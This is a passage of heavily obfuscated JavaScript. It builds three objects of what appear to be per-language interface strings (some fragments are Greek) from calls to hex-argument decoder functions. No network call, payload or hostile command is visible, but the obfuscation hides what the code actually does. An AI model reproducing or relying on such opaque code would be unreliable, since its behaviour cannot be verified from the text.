8,0xeb5)+_0x35515c(0x1686,0x1afb,0x2312,0x1da9,0x15a7)+'i';var _0x2891fa={};_0x2891fa[_0x35515c(0xfbc,0x119f,0x1709,0xea0,0x2cf)]=_0x3e7778(0xd85,0x6b5,0x172,-0xe6,0x1865)+_0x1bd63c(0xf97,-0x5bd,-0x157,-0x35,0x75d)+_0x3e7778(0x1b43,0x1cdf,0x11bc,0x13c0,0x2177),_0x2891fa[_0x35515c(0x785,-0xe6,0xac7,0x42a,0x68c)+_0x35515c(-0xf7,0x10de,0x152e,0xd0f,0x14b2)+'mp']=_0x35515c(0x13bf,0x5,0xead,0xcb4,0xbd4)+_0x1bd63c(0x115e,0x24a6,0x189b,0xafc,0x1862)+_0xeecf50(0x11ca,0x4af,0x1241,0x113e,0x1eff)+_0x3e7778(0x1220,0x4ff,0x80a,0x13f2,0x17f3)+_0x1bd63c(0xc09,0x1c61,0x1180,0x1498,0x19d0)+_0xeecf50(0xaab,-0xd29,0xd9,0x12e,-0x695)+_0x166421(0xd85,0x41e,0x156f,0xd6c,0x426)+_0xeecf50(0x1acd,0xa79,0xe84,0x1656,0x215d)+_0x35515c(0x206b,0x25df,0xf93,0x1953,0x1382)+_0x1bd63c(0x7d0,-0x647,0x12c9,-0x399,0x5ef)+_0x35515c(0x102c,0x8ea,0xd3c,0x1234,0x1500)+_0x3e7778(0x898,0x16f8,-0xb1,-0x267,-0x494)+_0x35515c(-0x8ab,-0x857,0x1050,0x533,0xd50)+_0x3e7778(0xd5f,0x108f,0x252,0x8e4,0x11dc)+_0x166421(0x183,0xf74,-0x664,0x31f,-0x2fc)+_0x166421(0x18b3,0x12e4,0x101f,0x12d9,0xd5f)+_0x3e7778(0x773,0x405,0xcc5,0x2be,-0x660),_0x2891fa[_0x1bd63c(0x1e0b,0x16de,0x1b7,0xb62,0xfe1)+_0x35515c(0xe25,0x702,0x18d9,0xaa8,0xd76)]=_0x3e7778(0x5bb,0x1315,-0x3c1,0xe2e,-0x3b6)+_0x1bd63c(0x114e,0xb6c,0x2173,0x132d,0x1862)+_0x35515c(0x6df,0x85e,0xd01,0x1e8,0x1ed)+_0x3e7778(0x1148,0x459,0x1100,0x1cf9,0xe96)+_0xeecf50(0xaf3,0xbbf,0xcff,0xb14,0xe43)+_0x3e7778(0x146b,0x11d4,0x7c5,0x1194,0x17dc)+_0x35515c(0x1824,0x841,-0x181,0xc1e,0x4f3)+_0x166421(0x1621,0xf70,0x29e1,0x1b8a,0xed4)+_0x1bd63c(0x2250,0x272e,0xcf8,0x1032,0x1925)+_0x1bd63c(0x245,0xa68,0x1045,0xb7,0x221)+_0x3e7778(0xc03,0xe1a,0x631,0xd1e,0x9b1)+_0x1bd63c(0x1324,0x1b80,0x79,0x1206,0xdae)+_0x166421(0xbf0,0x1f61,0x16eb,0x12fb,0x608);function _0x3e7778(_0x329198,_0x35b08e,_0x2d340a,_0xd90008,_0x45d7c3){return _0xb38c(_0x329198-0x2ae,_0x35b08e);}_0x2891fa[_0x3e7778(0x6b2,0x5c6,0x13db,0x3d8,0x34d)+'um']=_0x1bd63c(0xd02,0x1c42,0x2c9,0x17c1,0xee3)+_0x3e7778(0x9a1,0x1791,0xa5a,0x1570,-0x459)+_0x1bd63c(0x1e42,0x1fdc,0xc22,0x1e32,0x177a)+_0x166421(0x1c9d,0x18af,0x1f0b,0x1360,0x15ec)+_0x1bd63c(0x9d8,0x23e,-0x33c,0x2af,0x6a4)+_0x3e7778(0x15f8,0xba8,0xa77,0xc2c,0x1353),_0x2891fa[_0x3e7778(0xe25,0xdf1,0x33f,0x1e7,0x15ef)]=_0xeecf50(0xd1e,0x19ae,0x11b4,0x101c,0x66a)+_0x166421(0x1292,0x956,0x14b1,0x1497,0x2280)+_0x166421(0x11cc,0x33b,0x84c,0x523,0x127a),_0x2891fa[_0x1bd63c(-0x4a7,-0x5b8,0x7be,0x1d,0x3bb)+'cy']=_0xeecf50(0xe9b,0x13de,0x11e8,0xc48,0x99a)+_0xeecf50(0x76b,0x17a5,0x1e13,0x134c,0x1c28)+_0x166421(0x131b,0x202f,0x116a,0x18aa,0x117c),_0x2891fa[_0x3e7778(0x5ed,0xbbb,0x20f,-0x6bc,-0x77e)]=_0x1bd63c(-0x44c,0xa6f,0xa49,0x89,0x28)+_0xeecf50(0xe29,0x1849,0x1ddb,0x1325,0xbac),_0x2891fa[_0xeecf50(-0x7aa,0xd4f,0x10af,0x630,-0x4fb)]=_0x35515c(0xd38,0x60,0x304,0x727,0x6dd)+_0xeecf50(0x1526,0x1beb,0x1fe1,0x1bb3,0x2943),_0x2891fa['cf']=_0xeecf50(0xe04,0x2162,0x1499,0x142e,0x1880)+_0x35515c(0x16ad,-0x31b,0xb88,0xabe,0x67c),_0x2891fa[_0x166421(0x3d2,0x1273,0x685,0x53f,-0x148)+'r']=_0xeecf50(0x2181,0x2265,0x1a50,0x190d,0x102d)+_0x35515c(0xdc7,-0x684,0x7c1,0x3ac,-0xe6)+_0x166421(-0x497,-0x241,0x160c,0x7ec,0x14cc)+_0x35515c(0xc7,0x5cc,0x692,0xcf0,0x4df)+_0x35515c(0xf29,0xc39,0xf43,0x456,0xd54)+_0x35515c(0x4ef,0xd00,0x74e,0x28a,0xecf),_0x2891fa[_0x1bd63c(-0x15a,0xdbc,-0x4eb,-0xb26,0x14b)+_0x1bd63c(-0x141,0x85d,0x166f,0x711,0x8c5)]=_0xeecf50(-0x771,-0x64c,0x69f,0x3ce,0x63c)+_0x166421(0x229,0x1665,0x14d6,0xaa7,-0x146)+_0x1bd63c(0xa19,-0x727,-0xa63,0xaab,0xfc)+_0xeecf50(0x1e72,0x1420,0x13b2,0x114c,0x5e9)+_0x3e7778(0x146b,0x19d1,0x1319,0x7fc,0x6d0)+_0x3e7778(0x1666,0x1c76,0x1922,0x11f5,0x23f8)+_0x35515c(0x1705,0x21ce,0x7a7,0x1491,0x1cb1)+_0xeecf50(0xcfd,-0xab1,-0x53a,0x39a,0xf8a)+_0x35515c(0x97f,0xa9f,0x1352,0xf48,0x292)+_0x3e7778(0x973,0x59b,0x1312,0x934,-0x106),_0x2891fa[_0x3e7778(0x1971,0x1333,0x1115,0x11e3,0x13af)+_0x166421(0x12c6,0x941,0x176f,0xe93,0x1a40)]=_0x166421(0x6,0x310,0x7ab,0x3ff,0x84d)+'er',_0x2891fa[_0x1bd63c(0x62e,0xb9a,0x521,0x715,0x7dd)]=_0x166421(0x1e39,0x2390,0x1ae7,0x1c33,0x1836)+_0x35515c(0x24f5,0x210c,0x232c,0x1bc6,0xfd0)+_0xeecf50(0x6d0,0x15e4,-0x19d,0x91f,-0x205)+_0x35515c(0x7fb,0xa41,0xbc3,0x11f8,0x848)+_0x1bd63c(0x425,0x1138,0x16c1,0x1665,0xe68)+_0x166421(-0x4a2,-0x866,0xb5a,0x5f2,0x910)+_0x1bd63c(0xea2,0x1cfb,0x14ac,0x80e,0x1358)+_0x166421(0x1736,0x1e70,0x24e4,0x19aa,0x1c04)+'t',_0x2891fa[_0x166421(0x4ff,0x971,0x1c81,0xf54,0x1ab0)+'y']=_0x1bd63c(0xd2e,0x157,0x3db,0x17c6,0xee3)+_0x166421(0x200,0x7eb,0x1e5,0x89c,0x6a),_0x2891fa[_0xeecf50(-0x985,-0x9b0,-0x41,0x284,0x7fb)+_0x35515c(0x14a9,0x9c9,0x692,0xc11,0x195a)+_0x1bd63c(-0xb58,-0xa36,0xff0,0x58e,0x1b0)]=_0x1bd63c(0xc11,0x12a,0x170b,0x690,0xb3d)+_0xeecf50(0xa48,0xbbb,0x2084,0x16ca,0x9b6)+_0x166421(0x1bad,0x1d9e,0x1280,0x1df3,0x2178)+_0x166421(0x11cc,0x8ad,0x1473,0xaab,0x1620)+_0x35515c(0x20ba,0x1000,0x25ea,0x183b,0xba6)+_0xeecf50(0x12da,0x17b4,0x7c0,0x1150,0x336)+_0x1bd63c(0x1041,0x103b,0x552,0x64f,0x808)+_0x166421(0x2013,0xf89,0x166d,0x1329,0x1118)+_0x166421(-0x637,-0x5e3,0xfb5,0x2a0,0xa0d)+_0x35515c(0x1ccb,0xd9c,0x2340,0x15eb,0x1784)+_0x1bd63c(0x5b3,0x6c0,0xa42,0x431,0x289)+_0x1bd63c(0x725,0xd44,0xaad,0xa33,0xdbe)+_0x1bd63c(0x472,0x5c4,-0x3ba,-0x463,0x14e)+_0x35515c(0xf91,0xef3,0x1726,0x1860,0x1f26)+_0x35515c(-0x803,-0x4f2,0x5d4,0x648,0x1015)+_0x3e7778(0x14dd,0x1209,0xf50,0x10f0,0x1763)+_0x3e7778(0x4a5,0x11a7,0x23b,0x79c,0x1133)+_0x35515c(0xab9,0xe18,0x241,0x675,0xa51)+_0x3e7778(0x5c0,0x9eb,-0x878,0x63d,-0x135)+_0x35515c(0xc5a,0x190b,0x2441,0x174e,0x184b)+_0x3e7778(0xb39,0x4de,0x404,0x1929,0x1433)+_0x3e7778(0xf4a,0x6dc,0x1c4a,0xd4,0x18bb)+_0xeecf50(-0x2cd,0x18dc,0x1782,0xa8f,0x10a9)+_0x166421(0x13a7,0x1527,0x16e7,0xb05,0xed6)+_0x3e7778(0x757,0x1103,-0x517,0x224,0xcc3)+_0x1bd63c(-0x289,0x651,-0x5a0,-0xc7,0x555)+_0x166421(0x222c,0x126c,0x80e,0x15f0,0x242d)+_0x3e7778(0x820,0x6ac,0x1579,-0x4f6,0xb5e)+_0xeecf50(0xc9b,-0xfa,0x35b,0xcc6,0x1114)+'».',_0x2891fa[_0x166421(0x1555,0x17b5,0x6b4,0xc08,0x11a3)]=_0x1bd63c(0x49c,-0x8fa,0xffc,-0x975,0x380)+'e',_0x2891fa[_0x35515c(0x6d3,0x257,0xd66,0xe8a,0x5bf)+_0x35515c(-0xc55,-0x6c2,-0xa94,0x1e0,0x9d5)]=_0x3e7778(0x1a71,0x1d11,0x25c1,0x1a96,0x242c)+_0xeecf50(0x76a,0x94a,0x1974,0x10fb,0x345)+_0x3e7778(0x1211,0x118c,0x16fa,0x1e9c,0x1b25)+_0x1bd63c(0x1aee,0x13e3,0x398,0x160c,0xfb0)+_0x166421(0xec6,0x7c2,0xe72,0x14a8,0x1b48)+_0x3e7778(0x1719,0x16e4,0x23df,0x18db,0x21e3)+_0x35515c(0x145d,0x84b,0xa88,0xc83,0x138e)+_0x35515c(0x244a,0x1a3a,0x19c0,0x15ea,0xbb0)+_0x166421(0x171c,0x2b95,0x1c89,0x1dec,0x13f6),_0x2891fa[_0x166421(0x5aa,-0x1a6,0xdb4,0xc08,0x481)+_0x166421(0xae2,0x142b,0xea2,0x1632,0x927)]=_0x3e7778(0x690,0x567,0xd10,0x102c,0xe95)+_0x166421(0x976,0x81b,-0x8e,0xbec,0x509)+_0x1bd63c(0xf25,-0x2af,0xb99,-0x52e,0x8cc)+_0x166421(0xb6a,0xce3,0xbbf,0xe1a,0x8b7),_0x2891fa[_0x1bd63c(0x109e,0x11f0,0xeda,0xbf4,0xd0b)+'y']=_0x166421(0xbf7,0xe5c,0x6fc,0x2ad,-0x371)+_0x35515c(0x4e5,0x117c,0x1649,0xc1e,0x1374)+_0x35515c(0x642,0xca0,0x1103,0x335,-0x973)+'er';var _0x31d9f0={};_0x31d9f0[_0x3e7778(0x1128,0x1dc3,0x133e,0x10c3,0x1972)]=_0x3e7778(0x1ce1,0x11c8,0x17f5,0x1d2c,0x270a)+_0x166421(0x1928,0x1bfc,0xf95,0x1a2b,0x1358)+_0x166421(0x805,-0x249,0x186,0x8d9,0x341)+_0xeecf50(0xf85,0xbdd,0x2504,0x19bc,0x1564),_0x31d9f0[_0x1bd63c(0x282,0x48,-0x6e9,0x5ee,0x1f7)+_0x166421(0x69a,0xa4f,-0x6c,0xdd9,0xf5b)+'mp']=_0xeecf50(0x2141,0x1e45,0x1dfa,0x1765,0xb51)+_0x1bd63c(0x1818,0x1702,0x6f3,0x551,0xd51)+_0x1bd63c(0xd4e,0x1838,0x1147,0x1327,0x180f)+_0x1bd63c(0xb5c,-0x5dd,0x924,0x2f6,0x7e3)+_0x1bd63c(0x17e5,0x208e,0x20f5,0x1ae1,0x18ef)+_0x35515c(0x802,0x1e54,0xe82,0x15c9,0x1f5f)+_0x1bd63c(0x14a5,-0x3f6,-0x289,0x667,0x95c)+_0x35515c(0x1134,0x1e,0x30,0xc2d,0x1844)+_0x1bd63c(0x20aa,0xf94,0xdd7,0x10f9,0x154b)+_0x1bd63c(0x7fe,0x1693,0xa6d,0xc8a,0xb0a)+_0xeecf50(0x264d,0x23b0,0x1d2b,0x1a5b,0x1981)+_0x1bd63c(0x826,0x18e7,-0x30a,0xac,0xaa5)+_0x35515c(0xc68,0xd91,0x176d,0x1a2a,0x1795)+_0x1bd63c(0xc37,-0x2b,0x90b,0x1372,0x842)+_0x35515c(-0x8a2,0xa2e,-0x1b6,0x288,-0x816)+_0x166421(0xd59,0xef7,0x1e65,0x18d5,0x2743),_0x31d9f0[_0x166421(0xedc,0xf61,0x1f08,0x12de,0x9ad)+_0x166421(0xa0f,0x1492,0x2df,0xb72,0x1679)]=_0x3e7778(0xfde,0x1c0,0xb3e,0xba2,0x6e9)+_0x35515c(0x135f,0x2440,0x1a75,0x19e5,0x15aa)+_0x3e7778(0x2068,0x271f,0x29e0,0x1a24,0x222f)+_0x3e7778(0x1e08,0x13f2,0x297b,0x1eb2,0x20d8)+_0xeecf50(-0x98e,0xd16,0x918,0x328,0xc83)+_0x3e7778(0x1d04,0x17e3,0x194a,0x151c,0x1bb8)+_0x35515c(0x14e5,0x213b,0x2535,0x1d8e,0x1895)+_0x35515c(0x324,0x9b7,0x9b5,0x61a,-0xd0)+_0x3e7778(0x1824,0x1131,0x1b34,0x2243,0x1037)+_0xeecf50(0x8e4,0x5e9,0x69e,0xf09,0x129d)+_0x1bd63c(-0xc2c,0x33d,-0x924,0x8ce,0x1f5)+_0xeecf50(-0x400,-0x759,0x3d1,0x528,0x36a)+_0x35515c(0x141e,0xb1c,0x110c,0x633,0x1234)+_0xeecf50(0x27d3,0x18d8,0x2800,0x1b67,0x1a94),_0x31d9f0[_0x166421(0xa00,0xe73,-0x66a,0x4f4,0xb82)+'um']=_0xeecf50(0x1078,0xae4,0x218,0xd4d,0x1494)+_0x3e7778(0x1f1b,0x2798,0x1b57,0x2492,0x19c1)+_0xeecf50(0xcfb,0x18ad,0x17b8,0x1956,0x1341)+_0x166421(0xbcb,-0x4a5,0x81,0x91d,0xead)+_0x1bd63c(0xb3,0xdb6,0xa32,-0x2f6,0x1c7)+_0x166421(0x383,0x983,0xd27,0x967,0x179a)+_0x35515c(0x11f2,0x13bc,0x1960,0x19f1,0x1c50)+_0x3e7778(0x1880,0x15b3,0xda8,0x119a,0x235b),_0x31d9f0[_0x1bd63c(0x31a,0x1486,0xd4f,0x1636,0x96a)]=_0x1bd63c(-0x753,-0xaca,0x3f7,0x46,0x2c5)+_0xeecf50(0x1587,0x23d2,0x1263,0x1d28,0x1e5e)+'e…',_0x31d9f0[_0x3e7778(0x876,0x8dc,0x169e,0x1397,0xdc7)+'cy']=_0x1bd63c(0x2146,0xef5,0x2509,0xdbe,0x16eb)+_0x3e7778(0x1948,0x10c4,0x1cbf,0x1d2f,0x13bf)+'re',_0x31d9f0[_0x166421(0x1093,0x56e,0xcee,0x42f,-0x993)]=_0xeecf50(0xbaf,0x5c8,-0x3cc,0x703,-0x214)+_0xeecf50(0x1777,0x2a3,0xea8,0x961,-0x41f)+_0x35515c(0x2373,0x207c,0x1208,0x1770,0x10dd)+_0x166421(0x66a,-0x306,-0x1cc,0x883,0x2f8),_0x31d9f0[_0x1bd63c(-0x5b7,-0x6c0,0xdc4,-0x498,0x4f7)]=_0xeecf50(0x1bc,-0x25f,0x1ce,0x62d,0xe1)+_0x1bd63c(0x12bc,0x1d1b,0x1871,0x11b0,0x1a7a),_0x31d9f0['cf']=_0x35515c(0x1af6,0x17e1,0xa39,0x1528,0x1112)+_0x3e7778(0xd46,0x1266,0x11b2,0x1a2b,0xdcb),_0x31d9f0[_0x3e7778(0x6fd,0xb6,0x9f0,0x1013,0x9f7)+'r']=_0x35515c(0x1bc4,0x76e,0x154f,0x149e,0x15e7)+_0xeecf50(0x11aa,0x1702,0xbdd,0x953,0x17b5)+_0x1bd63c(0x2ee,0xf47,0xd89,0x265,0xe3f)+_0x166421(-0x217,-0x4aa,-0x80a,0x247,-0x7db)+_0x1bd63c(0xa58,0x1144,0x13ca,0x157f,0xf2b)+_0x35515c(0xfe4,0x2c0,-0x2a0,0x801,0x147f),_0x31d9f0[_0x166421(0xe68,0x12b,-0x7b0,0x448,0xa1f)+_0x3e7778(0xd80,0x15c1,0x7d5,0x12b7,0x1692)]=_0x1bd63c(0x181e,0x18d0,0x1ed6,0x1221,0x1757)+_0x3e7778(0xb2f,0x69,0x13e0,0x126e,0x16ac)+_0x35515c(0x1b63,0x1a3b,0xdaf,0x178d,0x1ddb)+_0x166421(0x1aaa,0x2618,0x1571,0x1b48,0x238f)+_0x3e7778(0x1824,0x1b23,0x1c62,0x1041,0xb34)+_0x35515c(0x1430,0x1eda,0xf69,0x1bcb,0x21b6)+_0x35515c(0xa06,0x1281,0x2684,0x185b,0xe4f)+_0xeecf50(0x1468,0x17f3,0x1528,0x1848,0xed4)+_0x3e7778(0x10c3,0xae7,0x1e82,0x17a9,0x1421),_0x31d9f0[_0x166421(0x2332,0x2188,0x1f15,0x17b3,0x1830)+_0x166421(0x1b59,0xd15,0x902,0xe93,0xd4b)]=_0x35515c(0x2127,0x209d,0x228b,0x15ed,0x1c0e)+_0x1bd63c(0x16f,0x1c58,0x9a2,0xfc4,0xfbb),_0x31d9f0[_0xeecf50(0xe7,0x9c3,-0x4bf,0x916,0xdb0)]=_0x1bd63c(-0x8eb,0x7b7,-0x7ed,0xbce,-0xdb)+_0xeecf50(0x26e,0x17df,0x17ed,0xd31,0x12d1)+_0x1bd63c(0x13e1,0xc06,0x95e,0x19ac,0x12e1)+_0x166421(0x17e,0xd9e,0x39a,0x91d,0xa09)+_0x1bd63c(-0xc8d,0xbbc,0x47d,0x536,0x1c7)+_0x3e7778(0x2003,0x17ed,0x16c4,0x2278,0x1f38)+_0x3e7778(0x8fc,0x1140,0xf2b,0x11e7,0xbb1)+_0x35515c(0x202b,0x151e,0x24e5,0x19ea,0x14c2)+'nd',_0x31d9f0[_0x1bd63c(0x194f,0xa0f,0xcdd,0x5bc,0xc57)+'y']=_0x1bd63c(0xb68,0xf0d,0x105d,0x1139,0x2c5)+_0x35515c(0x297f,0x1024,0x20b5,0x1e22,0x2798)+'en',_0x31d9f0[_0xeecf50(0x9e1,-0x561,-0x727,0x284,0x463)+_0x35515c(0x5c3,0x331,0x1345,0xc11,0x53)+_0x35515c(0x112c,0x11dc,0xfae,0x3e3,0x7ee)]=_0xeecf50(0x1a67,0x204f,0xf05,0x1890,0x1e58)+_0x1bd63c(-0x738,0xf8a,-0x2e8,0x140,0x674)+_0x3e7778(0xad3,0xcf6,0x18a6,0x813,0x306)+_0x35515c(0x23b6,0xe44,0x1170,0x1ba9,0xec7)+_0x35515c(0x13e7,0x5c4,0x9d1,0x1310,0x13c9)+_0x35515c(0x1c8c,0x10ee,0xc49,0xf24,0x1d85)+_0x1bd63c(0x19d7,0x2119,0xc14,0x15ca,0x15d3)+_0x166421(0x1a67,0x1905,0x719,0x153f,0xe89)+_0x35515c(0x1656,0xcec,0x3f7,0x1262,0x6f6)+_0xeecf50(0x2155,0x1e19,0x1dfa,0x1c07,0x11ab)+_0x3e7778(0x1198,0x3c7,0xc1b,0x918,0x12d2)+_0x35515c(0x1164,0x169c,0x135c,0x1a40,0x18c7)+_0xeecf50(0x244b,0x2251,0x23e7,0x16ec,0x24c9)+_0x3e7778(0x17be,0x2265,0x1001,0x1da4,0x1e0f)+_0x1bd63c(0x697,0x12b1,0x19c0,0x1662,0x1386)+_0xeecf50(0x20af,0x2ae7,0x28e0,0x1cee,0x18c1)+_0x35515c(0xf41,0x13b8,0x1fa5,0x1727,0x2391)+_0xeecf50(0x1dcf,0x1e4f,0x1838,0x14c3,0x880)+_0x166421(0x2265,0x2495,0x1354,0x1a87,0x187f)+_0xeecf50(0x12d9,0x10b8,0x1031,0x12d7,0x17d0)+_0x1bd63c(0x217e,0x263b,0x25e2,0x1a60,0x1918)+_0x35515c(0x6d5,0x2ac,0xea3,0x4b0,0x608)+_0x1bd63c(-0x5e2,-0x827,0x9bc,0x902,-0xd3)+_0x35515c(0x254a,0x278b,0x1f9e,0x1a88,0x285d)+_0x35515c(0x105e,0x2492,0x166a,0x1728,0x12d0)+_0x35515c(0x40b,0x501,0x18f,0xb35,0xc3e)+_0x3e7778(0x1727,0x1a02,0x1de5,0xbac,0x16f8)+_0x3e7778(0x7b1,0x11ed,0x4a9,0xf25,0x8bc)+_0x1bd63c(-0x1ef,-0x383,0x505,-0xdb,0x52f)+_0x1bd63c(0x1ff6,0x23b7,0x13e5,0x21fe,0x15d3)+_0x166421(0x1cbf,0x429,0xe62,0xf55,0x1648)+_0x3e7778(0x1513,0x210a,0x1c55,0x2349,0x1ead)+_0x35515c(0x49e,0xa3e,-0x42,0x4bb,0xa12)+_0x3e7778(0x176d,0x1026,0xa10,0xdf5,0x14be)+_0x3e7778(0x1c2d,0x23ab,0x1dea,0x128f,0x28cd)+_0x3e7778(0x1e96,0x295b,0x1341,0x1f60,0x2a06)+_0x3e7778(0x15b7,0x1e71,0x1850,0x1daf,0xb50)+_0x1bd63c(0x1359,0xb4f,0x905,0x11a4,0x635)+_0x35515c(0x1112,0xf26,0xe08,0x4ee,-0x29a)+_0xeecf50(0x1fe7,0x1466,0xb07,0x172f,0x253f),_0x31d9f0[_0x166421(0x143d,0x534,0xb67,0xc08,0x1721)]=_0xeecf50(0x1612,0xa64,0x140a,0x856,0xa9c)+'en',_0x31d9f0[_0x35515c(0x898,0x448,0x82f,0xe8a,0x14c5)+_0xeecf50(0x567,0x87c,-0x55e,0xe6,0x87)]=_0xeecf50(0xd79,0x92d,0xe18,0x856,0x333)+_0x166421(0x199a,0x96f,0x710,0x12d2,0xe8d)+_0x3e7778(0xd7d,0x5e3,-0xd6,0x16ba,0x5b7)+_0x166421(0xdc3,0x1c5,0xf37,0xf11,0xd74)+_0x3e7778(0x543,-0x64c,0xb1a,0x1045,-0x561)+_0x166421(0x11b6,0x44e,0x1afd,0xfba,0x5fd)+_0x166421(0x19ff,0xf57,0x2138,0x1315,0x1df4),_0x31d9f0[_0x3e7778(0xdc6,0x12cb,0x1a8e,0xd9a,0x1526)+_0xeecf50(0x164e,0x687,0x1730,0x146e,0x110e)]=_0x3e7778(0xbd8,0x77,0xa86,0x14b1,0xce5)+_0x166421(0xbc7,0x1f59,0xbf7,0x1894,0x1ab9)+_0x3e7778(0x5d6,0x1076,0xdad,0x811,-0x3b2)+_0x3e7778(0x20ae,0x29d0,0x2d38,0x15cc,0x24ad),_0x31d9f0[_0x1bd63c(0x12ea,0x1ad5,0x1a4,0x4c2,0xd0b)+'y']=_0x1bd63c(0x7b2,0x1295,0x1233,0x2fb,0xea3)+_0x166421(0x1d30,0x1dc1,0x5df,0x100d,0x9a3)+_0x166421(0x240d,0x20e9,0x21de,0x16b7,0x1850)+_0x35515c(0x131e,0x2056,0x10f1,0x11ee,0x11e7);var _0x43ce07={};_0x43ce07[_0x35515c(0x1c0c,0x1aa0,0x1303,0xea0,0x2c7)]=_0x1bd63c(0x2119,0x23df,0xdcb,0x1631,0x1bbd)+_0x166421(0x160,0x1071,0x125a,0x9be,0xa78)+_0x35515c(0x141b,0xf55,0x12d7,0x18bb,0xf70),_0x43ce07[_0x3e7778(0x6b2,0x932,0x12f3,0xdf8,0xfff)+_0xeecf50(0x17bc,0x52d,0x39f,0xc15,0xc2b)+'mp']=_0x35515c(0x99d,0xdab,0x14ec,0x825,0xecf)+_0xeecf50(0x1ebd,0x259a,0xdf6,0x1c3a,0x16a1)+_0x35515c(0x4c7,0x1377,0x13a5,0xd78,0x1583)+_0x3e7778(0x16ac,0x19f2,0x8b9,0x99d,0xf4c)+_0x166421(0x4c4,0x187f,0x8d,0xa41,0x92c)+_0x35515c(0xfda,0xc25,0x17bf,0x104a,0xe33)+_0x1bd63c(0x249e,0xf9b,0x181f,0x1f48,0x17f6)+_0x166421(0x8a7,0x1b91,0x1449,0x1343,0xd92)+_0xeecf50(0x879,0x306,0xd36,0x7bd,0xfff)+_0x1bd63c(-0x1a4,-0x6ab,-0x761,0x3b7,0x142)+_0x166421(0x101c,0x1757,0x161,0xa6a,0x170f)+_0x1bd63c(-0x10f,0x801,0xf30,0x934,0x72f)+_0x166421(0x1658,0x75a,0x1d63,0x106f,0x1cb5)+_0xeecf50(0x739,0xca9,0x1694,0xe10,0x83),_0x43ce07[_0x1bd63c(0x1d0,0x1da6,0x284,0x148a,0xfe1)+_0x3e7778(0xd30,0x842,-0xc1,0x1021,0x507)]=_0x166421(0x1071,-0x85e,0xd73,0x535,0x10c4)+_0x35515c(0x153d,0x1395,0x1db1,0x1de4,0x22b6)+_0x166421(0x1d36,0x15aa,0x1896,0xf87,0x2e7)+_0x1bd63c(-0x3a,-0x748,-0x2ea,0xc9d,0x33e)+_0xeecf50(0x8ff,0x861,0x1ab,0xfed,0x1df6)+_0xeecf50(0xbc6,0xb7,-0x55f,0x726,0x128a)+_0xeecf50(0x1044,0x22cd,0x1781,0x1a81,0x13fa)+_0x1bd63c(0xc92,0xbd8,0x19eb,0x15e6,0x1329)+_0x1bd63c(0x191c,0x1225,0x1b5f,0x15b3,0x12fc)+_0x1bd63c(0xbff,0xae7,0x7b1,0xab7,-0xbe)+_0x166421(0xaaf,0x17c3,0x1097,0x1494,0x1aa4)+_0x35515c(0x19a2,0x1a12,0x1d53,0x18cc,0x221e)+_0xeecf50(0x5e1,0x19d3,0xb70,0xd4b,0x2a5)+_0x35515c(0x2094,0x1167,0x1d51,0x142a,0xb82)+_0xeecf50(0x220e,0x1e0d,0x17e4,0x14c4,0x655)+_0x35515c(0x1877,0x3d,0x518,0xb63,0x18db)+'ε.',_0x43ce07[_0x1bd63c(0x596,-0x5d7,-0x8c6,-0xa9a,0x1f7)+'um']=_0x1bd63c(-0x3e9,-0x165,0x9c6,0x6ea,0x5f2)+_0x1bd63c(0x1c75,0x23da,0x1872,0x20b7,0x1b01)+_0x1bd63c(0xe8b,0x11ba,0xe9a,0x2de,0xb45)+_0x166421(0x10c3,0xbbd,0x14f2,0x14ee,0xf2e)+_0x3e7778(0xbff,-0x141,0x241,0xd52,0x46d)+_0x3e7778(0x12d2,0xf8f,0xf67,0x824,0x15c7),_0x43ce07[_0xeecf50(0x625,0xbb7,0x8c8,0xaa3,0xe6d)]=_0x1bd63c(0x1d02,0x2294,0xb32,0xba9,0x1723)+_0x35515c(0x1049,0x1541,0x10ce,0xc02,0xe2)+_0x3e7778(0x569,0x11b9,0xfca,0x12af,0x645)+_0x35515c(0xc5d,0x10b2,0x123f,0xbfe,0xb88)+'.',_0x43ce07[_0x35515c(0x63e,0xb52,0x7df,0x5ee,-0x703)+'cy']=_0x35515c(0x15f4,0x77d,0x5fc,0x10e4,0x810)+_0xeecf50(0x322,0x759,0xcbf,0x5de,-0x814),_0x43ce07[_0x35515c(0x5d8,0x20c,0xf4f,0x365,0x81e)]=_0xeecf50(0x1f98,0x14b3,0x793,0x1371,0x881),_0x43ce07[_0x1bd63c(0x107,0x114b,-0x49,0x579,0x4f7)]=_0xeecf50(0x827,0xd92,-0x4c8,0x62d,0x1011)+_0x35515c(0x14e9,0x119a,0x2196,0x1cad,0x25eb),_0x43ce07['cf']=_0x3e7778(0x17b0,0x978,0x21e8,0x1c0f,0xe68)+_0x3e7778(0xd46,0x1131,0x1951,0xd1b,0x669),_0x43ce07[_0x166421(0x504,-0x579,0x8b7,0x53f,0x138f)+'r']=_0xeecf50(0x196c,0x12f,0x638,0xb23,0x7a9)+_0x35515c(0x10e5,0x4a2,0x1b5d,0x11b1,0x195a)+_0xeecf50(-0xb7c,-0x88,-0xae5,0x14f,-0xc2d)+_0x3e7778(0x65b,0x477,-0x53f,-0x389,-0x78d)+_0x3e7778(0x142c,0x112a,0x1482,0x1e74,0x14f4)+_0x3e7778(0x93e,0xfaa,0x11f,-0x13f,0x99f)+'\x20',_0x43ce07[_0xeecf50(-0x60,-0x269,-0x1ef,0x284,-0x892)+_0xeecf50(0x140b,0x9ac,-0x289,0x9fe,-0xf0)]=_0x166421(0xdec,0x1930,0x1314,0x1a73,0x2059)+_0x166421(0x1259,0x25f4,0x1ccc,0x1da7,0x1a91)+_0x3e7778(0x64e,-0x4fb,0x10b3,0x13a,0xfdd)+_0x3e7778(0xf1c,0x13ef,0xbba,0x1b46,0xc20)+_0xeecf50(0x706,0x128c,0xb70,0x8ea,0x780)+_0x3e7778(0x1f90,0x2562,0x2b1a,0x11e3,0x134f)+_0x35515c(0x10bf,0x1ac7,-0x100,0xcb9,0xfea)+_0xeecf50(0x13e,-0x6aa,-0x537,0x7aa,-0x166),_0x43ce07[_0x166421(0x19da,0xed4,0x1293,0x17b3,0x107d)+_0x166421(0x51c,0x164c,0x1c5c,0xe93,0xbf4)]=_0xeecf50(0xc9b,0xdd2,0x16d,0x5ad,0xe25)+_0x166421(0x1037,0x165d,0x238f,0x1a2a,0xcaf)+'ιο',_0x43ce07[_0x1bd63c(0x863,0x4b8,0xf3,0x1396,0x7dd)]=_0x3e7778(0x7ce,0x12bf,-0x620,0x5ca,-0x31c)+_0x1bd63c(0xe23,0x5b1,0x146d,0x676,0x1207)+_0x35515c(0x180d,0x1702,0xdad,0x165e,0x1038)+_0x1bd63c(0x44b,-0x96f,-0x694,0x586,-0x38)+_0x1bd63c(0x2594,0x213e,0x1d47,0x1139,